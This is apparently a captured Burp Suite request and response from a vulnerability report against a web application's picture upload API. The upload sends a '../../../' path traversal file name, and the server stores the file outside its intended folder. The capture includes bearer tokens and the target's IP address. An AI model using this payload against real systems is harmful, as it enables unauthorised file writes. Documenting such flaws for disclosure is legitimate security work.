 Request
Pretty Raw Hex JWS \n
1 POST /api/system/api/localStorage/pictures HTTP/1.1
2 Host: 122.51.43.143
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Authorization:Bearer
eyJhbGciOiJIUzUxMiJ9.eyJqdGkiOiIzNzgxNzJhNDAwZjM0MTUxYTc1MTMwZTU
1ODMxYjQyZCIsInVzZXIiOiJ0ZXN0Iiwic3ViIjoidGVzdCJ9.4UGWIq4537Hlul
r5WM2Uzm97F-dRIIe4ljkDd72fsP-CqQtMPSUvCDSF6HC6qdoNLkqCTtv37UByph
Lsb4lJ7A
5 Cookie: ALLDATA-TOEKN=
Bearer%20eyJhbGciOiJIUzUxMiJ9.eyJqdGkiOiI1MWQ1MDkxYWZmMDQ0MzlhYj
JmYTkwMjc5MGQyZjI5NiIsInVzZXIiOiJ0ZXN0Iiwic3ViIjoidGVzdCJ9.Gc-Xn
fN3XYQ1I4PD5wMxOkmEyIyw82wBiyoT-Q735o2JdP6sGNNGdwpWORTQUay9y0K0h
56KQsBuNllk_-bbGg
6 Accept: */*
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: multipart/form-data;
boundary=---------------------------26804566722488459557975​47813
10 Content-Length: 391
11 Origin: null
12 Connection: close
13
14 -----------------------------2680456672248845955797547813
15 Content-Disposition: form-data; name="file";
filename="../../../test.jpg"
16 Content-Type: image/jpeg
17
18 111111111
19 Content-Disposition: form-data; name="id"
20
21 111
22 -----------------------------2680456672248845955797547813
23 Content-Disposition: form-data; name="id"
24
25 111
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 13 Mar 2024 09:58:32 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 268
6 Connection: close
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Access-Control-Allow-Origin: null
11 Access-Control-Allow-Credentials: true
12 Expires: 0
13 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
14 X-XSS-Protection: 1; mode=block
15 Pragma: no-cache
16 Access-Control-Allow-Origin: null
17 Vary: Origin
18 Vary: Access-Control-Request-Method
19 Vary: Access-Control-Request-Headers
20 Access-Control-Allow-Credentials: true
21 X-Content-Type-Options: nosniff
22 Access-Control-Allow-Origin: *
23 Access-Control-Allow-Headers: X-Requested-With
24 Access-Control-Allow-Methods: GET,POST,OPTIONS
25
26 {
"createBy":"test",
"createTime":"2024-03-13 17:58:32",
"id":262,
"name":"../../../test",
"path":"/home/test-20240313055832186.jpg",
"realName":"test-20240313055832186.jpg",
"size":"59B   ",
"suffix":"jpg",
"type":"图片",
"updateBy":"test",
"updateTime":"2024-03-13 17:58:32"